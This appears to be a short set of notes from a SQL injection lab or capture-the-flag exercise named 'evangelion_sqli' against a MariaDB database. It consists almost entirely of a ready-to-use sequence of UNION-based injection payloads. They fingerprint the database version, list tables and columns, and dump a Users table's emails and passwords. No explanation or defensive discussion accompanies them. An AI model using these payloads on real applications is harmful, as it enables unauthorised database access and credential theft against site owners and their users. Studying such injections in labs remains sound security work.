 Database Type: MySQL
Version: 10.4.25-MariaDB:evangelion_sqli
Payloads:
  - ' UNION SELECT 'MARKER_A','MARKER_B','MARKER_C'-- -
  - ' UNION SELECT CONCAT(@@version,0x3a,schema()), 1, 2-- -
  - ' UNION SELECT GROUP_CONCAT(table_name), 1, 2 FROM information_schema.tables WHERE table_schema=DATABASE()-- -
  - ' UNION SELECT GROUP_CONCAT(column_name), 1, 2 FROM information_schema.columns WHERE table_name='Info'-- -
  - ' UNION SELECT GROUP_CONCAT(CONCAT_WS(':', 'id', id, 'InfoText', InfoText, '
')), 2, 3 FROM Info -- -
  - ' UNION SELECT GROUP_CONCAT(column_name), 1, 2 FROM information_schema.columns WHERE table_name='Users'-- -
  - ' UNION SELECT GROUP_CONCAT(CONCAT_WS(':', 'id', id, 'Name', Name, 'Age', Age, 'Rank', Rank, 'Email', Email, 'Password', Password, 'Unit', Unit, 'Bio', Bio, 'Img',
 Img, '
')), 2, 3 FROM Users -- -